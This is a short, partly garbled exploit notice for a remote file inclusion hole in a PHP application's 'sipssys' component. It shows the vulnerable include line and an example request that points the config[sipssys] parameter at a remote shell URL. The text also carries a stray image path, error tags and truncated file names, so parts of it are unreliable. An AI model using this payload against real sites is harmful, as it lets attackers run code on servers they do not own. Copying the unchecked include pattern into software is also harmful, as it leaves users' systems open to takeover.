
include $config["sipssys"] 
."/code/rssparser.inc.php";

?>

..

...

.....

[[ERROR]]]

[[RFI]]]

http://[target]/[path]/sipssys/code/box.inc.
config[sipssys]=[SHELL]

Example:

/sipssys/code/box.inc.php?
config[sipssys]=http://[target]/[path]/shell.
[[/RFI]]
